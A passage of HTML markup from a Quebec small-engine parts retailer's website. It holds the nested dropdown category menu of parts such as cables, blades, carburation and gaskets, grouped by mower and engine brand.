                                  href="https://www.auxpetitsmoteurs.com/qc/243_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/250_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/257_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/263_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/293_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/436_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/508_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75748" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75748">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/236_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/244_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/251_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/258_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/264_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/267_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/294_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/437_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/509_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65106" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65106">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/237_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/245_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/252_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/259_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/415_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/445_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/446_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/447_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/448_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/449_levier-d-ajustement-des-roues" data-depth="4"
                                              >
              Levier d&#039;ajustement des roues
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/451_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/452_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64774" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64774">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/238_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/246_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/253_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/260_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/268_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/356_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/373_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38409" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38409">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/377_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42407" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42407">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/239_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/247_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/254_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/261_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/265_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/269_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/273_support-de-roues" data-depth="4"
                                              >
              Support de roues
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/295_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/297_levier-d-ajustement-des-roues" data-depth="4"
                                              >
              Levier d&#039;ajustement des roues
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/412_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/414_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/423_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88915" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88915">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/240_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/248_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/255_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3437" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3437">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/289_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/371_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/172_moteur" data-depth="2"
                                              >
              Moteur
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9225" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9225">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78085" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78085">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/426_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/427_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/428_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/429_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/430_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/431_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/432_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/433_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/434_tige-a-l-huile" data-depth="4"
                                              >
              Tige a l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/435_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60002" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60002">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/393_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/394_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/395_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/396_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/397_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/398_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/400_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/401_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/402_transmission-peerless" data-depth="4"
                                              >
              Transmission Peerless
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/403_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT ( Ariens, Husqvarna )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67660" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67660">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/388_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/389_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/390_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/391_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/392_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/404_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/405_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_839" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_839">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/522_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/523_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/524_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/528_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/703_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/704_joints" data-depth="4"
                                              >
              Joints
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71974" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71974">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/442_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/443_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/444_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23585" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23585">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/515_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/516_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/517_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/636_electricite" data-depth="4"
                                              >
              Electricité
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/690_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
